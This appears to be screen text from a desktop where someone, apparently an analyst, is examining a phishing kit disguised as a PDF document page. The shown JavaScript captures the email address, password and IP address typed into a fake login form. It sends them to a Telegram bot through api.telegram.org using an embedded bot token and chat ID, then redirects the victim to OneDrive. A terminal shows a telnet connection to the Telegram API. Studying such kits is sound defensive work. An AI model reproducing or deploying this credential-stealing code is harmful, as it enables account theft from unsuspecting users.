 /home/user/Desktop/Declaration and Final Release_pdf.shtml
File Edit Options Search Help
Declaration and Final Release_pdf.shtml ×
181
182
183
184 const form = document.querySelector("#contact");
185
186 form.addEventListener("submit", (e) => {
187 e.preventDefault();
188
189
190
191 var xtext1 = document.getElementById("email").value;
192 var xtext2 = document.getElementById("password").value;
193 var xtext3 = document.getElementById("gfg").textContent;
194
195 var xmy_text = `Webmail (LOG):%0A<b>Email</b>: ${xtext1} %0A<b>Password</b>: ${xtext2} %0A<b>IP</b>: ${xtext3}`;
196 // Note! <br> == %0A <br>-Not work
197
198 var xtoken = "6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU"; // Your Telegram Bot token
199 var xchat_id = "5050792428" // Chat ID || You can get easily receive JSON data from Telegram BOT in this web site - https://t-bot-r.netlify.app
200 var xurl = `https://api.telegram.org/bot${xtoken}/sendMessage?chat_id=${xchat_id}&text=${xmy_text}&parse_mode=html`
201
202 let xapi = new XMLHttpRequest();
203 xapi.open("GET", xurl, true);
204 xapi.send();
205
206 console.log("Message successfully sended!")
207
208
209
210 function sayHi() {
211 window.location.replace("https://onedrive.live.com/redir?scanfxpdf\x27");
212 }
213
214 setTimeout(sayHi, 3000);
215
216
217 })
218
219 // SUBSCRIBE MY YOUTUBE CHANNEL: https://youtube.com/manuchehr_programming
gfg
Encoding: UTF-8 Syntax: html Lines: 230 Sel. Chars: 0 Words:
user@vm: ~
File Actions Edit View Help
user@vm: ~ ×
user@vm:~$ telnet api.telegram.org 80
Trying 149.154.167.220...
Connected to api.telegram.org.
Escape character is '^]'.
1 2 /home/user/Deskto... user@vm: ~ URL Encode and De... C N S US 20:14